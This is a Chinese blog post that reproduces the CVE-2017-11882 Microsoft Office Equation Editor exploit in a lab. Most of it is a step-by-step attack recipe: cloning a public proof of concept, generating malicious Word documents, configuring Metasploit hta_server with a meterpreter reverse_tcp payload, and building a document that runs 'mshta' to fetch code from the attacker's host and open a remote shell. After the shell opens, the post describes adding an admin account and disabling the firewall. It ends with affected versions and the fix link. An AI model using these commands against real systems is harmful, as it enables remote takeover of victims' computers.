最近安全圈内关注度最高的一个漏洞估计就是这个CVE-2017-11882了,此漏洞简单点说就是微软Office办公软件内的“公式编辑器”有一个远程代码执行的问题,导致攻击者可以构造一个包含恶意代码的word文档,当受害者打开这个word文档的时候,攻击者即可完成对受害者PC的控制。

大家都喜欢此漏洞的原因估计是因为这三个点吧:

1、利用门槛低,网上各种大佬们疯狂公布POC。。。

2、影响范围大,基本上全版本的Office都受此漏洞影响。

3、这个漏洞本身就很完美,整个入侵过程中无弹窗也无视宏。

紧跟众多大佬的脚步,LALA这枚菜逼也来玩一玩~

首先准备两台虚拟机,攻击机器我选择Kali Linux,靶机选择Windows7X64企业版。

KaLi Linux下载:

https://www.kali.org/downloads/

Windows7X64企业版下载:

ed2k://|file|cn_windows_7_enterprise_x64_dvd_x15-70741.iso|3203516416|876DCF115C2EE28D74B178BE1A84AB3B|/

在Windows7中下载受漏洞影响的Office办公套件,这里我选择使用Office2007,下载地址:

http://pan.baidu.com/s/1hrHQ4UK



在靶机中安装Office2007:



注意弹出的窗口,一定要勾上“安装-公式编辑器”:



打开Kali Linux,下载CVE-2017-11882的POC:

git clone https://github.com/Ridter/CVE-2017-11882.git





进入到CVE-2017-11882目录内:

我们先来简单测试一下命令执行,用来验证一下靶机是否存在漏洞,所以我们可以先生成一个带有命令执行的恶意word文档:

python Command109b_CVE-2017-11882.py -c "cmd.exe /c taskmgr.exe" -o lala.doc

以上命令的作用是当靶机用户打卡这个word文档后会同时运行一个“任务管理器”

将生成好的lala.doc复制到靶机中:





我在复制的过程中,宿主机安装的NOD32机智的报毒了2333:

然而360安全卫士在一旁看热闹,一句话都不说,只有当我手动选择扫描这个word文档的时候才检测出来:

这都是些小插曲,当我没写这部分吧2333

回到正题,我们在靶机中运行这个lala.doc,看看有什么反应:

可以从上图看到“任务管理器taskmgr.exe”已经随这个word文档同时运行了。这样说明靶机是存在这个漏洞的,接下来我们来更深一层次的利用这个漏洞。



首先查看一下我们当前Kali Linux的IP地址:

ifconfig



再来查看一下靶机的IP地址以验证接下来文章的真实性:

接着打开Metasploit控制台:

Metasploit的初始状态:



在msf中搜索hta_server模块:

search hta_server

选择使用hta_server模块并加载payload:

use exploit/windows/misc/hta_server

set payload windows/meterpreter/reverse_tcp

配置shell反弹会话:

set lhost 192.168.128.130

set URIPATH 5182

开启服务:

exploit -j

可以看到上图中,我们的服务地址就是:http://192.168.128.130:8080/5182



再次使用CVE-2017-11882的POC生成一个带有恶意代码的word文档:

python Command109b_CVE-2017-11882.py -c "mshta http://192.168.128.130:8080/5182" -o lalatest.doc

将lalatest.doc复制到靶机中运行,可以看到meterpreter回显了靶机信息:

查看当前的所有会话:

sessions -i

进入到我们这个靶机的会话中去:

sessions -i 1



在靶机上创建用户账号:

将账号提升为管理员权限以及关闭靶机的防火墙:

同一时间我们可以看到靶机上的一些“微妙”变化:

至此,这个漏洞的复现和利用就玩的差不多了,反正都有shell了,想怎么耍就怎么耍=。=

写在最后:

其实这个漏洞也并没有目前各大安全厂商说的辣么危险,对于国内的个人电脑用户而言危害也没那么广泛,为什么我这么说呢?

这个漏洞的影响范围看似广,但实际由于国内大多数PC都是安装的“Ghost系统”,这种盗版系统要么就没有内置Office,要么就是“精简版”。并且这些“精简版”的Office都出乎意料的全部把“公式编辑器”给精简掉了。我为了复现这个漏洞装了不下5个GhostWin7都没有成功,最后是在网上找到一个Office2007的精简版安装复现成功的,并且这个精简版也是默认把“公式编辑器”精简掉的,好在有个设置界面可以选择是否安装。。。

看来国人做的盗版系统比微软正版还要安全哦,国人都会未卜先知发现未知安全问题哦2333

最后写上此漏洞具体影响的范围和修复方案:

MicrosoftOffice 2000

MicrosoftOffice 2003

MicrosoftOffice 2007 Service Pack 3

MicrosoftOffice 2010 Service Pack 2

MicrosoftOffice 2013 Service Pack 1

MicrosoftOffice 2016

Office365

修复办法:

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882

荒岛

荒岛

额。。。 国内要不是WPS,要不就是精简版。说实话正版的不多,所以影响真的不大

对的,基本上盗版系统里面装的Office都是精简版,都没有公式编辑器。可能对国内的企业用户来说还是有点影响吧。